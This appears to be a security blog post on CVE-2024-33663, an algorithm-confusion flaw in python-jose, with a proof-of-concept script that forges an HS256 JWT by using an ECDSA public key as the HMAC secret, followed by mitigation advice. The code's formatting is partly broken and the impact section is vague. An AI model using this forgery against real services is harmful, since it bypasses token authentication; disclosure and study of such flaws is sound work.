
Overview
CVE-2024-33663 is a vulnerability identified in the Python JOSE (JSON Object Signing and Encryption) library, specifically affecting versions up to and including 3.3.0. The issue stems from an algorithm confusion error when processing OpenSSH ECDSA keys and other key formats. This vulnerability allows for potential cryptographic failures, leading to a compromise of data integrity and confidentiality.
Technical Details (Algorithm Confusion)
The core of the vulnerability lies in the library's mishandling of different key formats. When presented with an OpenSSH ECDSA key or other non-standard key structures, the Python JOSE library incorrectly interprets the key parameters. This misinterpretation leads to the selection of an inappropriate cryptographic algorithm during the JOSE operation, resulting in an algorithm mismatch.
Exploitability (Proof of Concept)
The exploitability of CVE-2024-33663 is contingent on an attacker's ability to manipulate the input data to the Python JOSE library. If an attacker can craft malicious JOSE objects containing malformed or unexpected key structures, they could potentially trigger the vulnerability. This typically requires control over the data input to the library, such as in web applications processing user-supplied JOSE objects.
We can build a proof of concept lab for this vulnerability using the following script (make sure you have python-jose==3.3.0 installed already):
from jose import jwt
from Crypto.PublicKey import ECC
from Crypto.Hash import HMAC, SHA256
import base64
ecc_key_pair = ECC.generate(curve='P-256')
pub_key_encoded = ecc_key_pair.public_key().export_key(format='OpenSSH').encode()
def base64_url_encode(data):
encoded = base64.urlsafe_b64encode(data)
return encoded.rstrip(b'=')
jwt_header_encoded = base64_url_encode(b'{"alg":"HS256"}')
jwt_payload_encoded = base64_url_encode(b'{"pwned":true}')
hmac_instance = HMAC.new(pub_key_encoded, digestmod=SHA256)
hmac_instance.update(jwt_header_encoded + b'.' + jwt_payload_encoded)
jwt_signature_encoded = base64_url_encode(hmac_instance.digest())
crafted_jwt = jwt_header_encoded + b'.' + jwt_payload_encoded + b'.' +
jwt_signature_encoded

print("Forged JWT:", crafted_jwt)
try:
decoded_data = jwt.decode(crafted_jwt.decode(), pub_key_encoded, algorithms
['HS256'])
if decoded_data.get("pwned"):
print("Exploit succeeded!")
except jwt.JWTError as error:
print(f"Verification error: {error}")The script aims to demonstrate the exploitation of the JWT verification process by using an inappropriate key for signing a JWT intended for algorithms expecting different key types (e.g., HMAC-SHA256).
Here's a breakdown of the above PoC script:
Key Generation: The above script first generates an ECC key pair, which is intended for encryption and signing in ECC cryptographic schemes.
JWT Creation: Then it crafts a JWT with a header specifying HMAC-SHA256 (HS256) as the algorithm, but uses an ECC key for the HMAC signing.
Signature Computation: Subsequently, it computes the HMAC signature using the ECC public key, which is not appropriate for HMAC, leading to a misalignment of key types and algorithms.
Decoding: Finally, when attempting to decode the JWT with the incorrect key, it is expected to either fail or demonstrate unintended behavior, highlighting the successful exploit of CVE-2024-33663 vulnerability.
Impact
The consequences of this algorithm confusion are multifaceted:
Data Integrity Compromise: If the incorrect algorithm is used for signing, the resulting signature will not be verifiable, allowing unauthorized modification of the protected data.
Confidentiality Breach: In encryption scenarios, an algorithm mismatch can lead to decryption failures, potentially exposing sensitive data.
Denial of Service (DoS): In certain cases, the library might encounter errors during the cryptographic process, leading to service unavailability.

Patch Diff:
In the patch commit, the algorithms parameter is added to specify the allowed algorithms for decoding the token. This change ensures that only the specified algorithm (HS256) is used, mitigating the risk of algorithm substitution attacks.
Mitigation
To address CVE-2024-33663, it is imperative to upgrade the Python JOSE library to version 3.3.1 or later. This updated version incorporates fixes to rectify the algorithm confusion issue.
Additionally, implementing strict input validation for JOSE objects can serve as a defensive measure. By carefully examining the structure and format of incoming JOSE data, applications can reduce the likelihood of exploitation.
Best Practices
To prevent similar vulnerabilities in the future, adhere to the following security best practices:
Keep Software Updated: Regularly update libraries and dependencies to benefit from the latest security patches.
Input Validation: Rigorously validate all user-supplied input, particularly when processing cryptographic data.
Code Review: Conduct thorough code reviews to identify potential vulnerabilities, including those related to cryptography.
Security Awareness: Educate developers and personnel about cryptographic best practices and the risks associated with algorithm confusion.
Conclusion
CVE-2024-33663 underscores the importance of robust cryptographic implementation. By understanding the technical details of the vulnerability and following recommended mitigation strategies, organizations can effectively protect their systems and data from exploitation.
Disclaimer
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2024-33663 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
It's crucial to understand that messing around with vulnerabilities in live systems without permission is not just against the law, but it also comes with serious risks. This blog post does not support or encourage any activities that could help with such unauthorized actions.





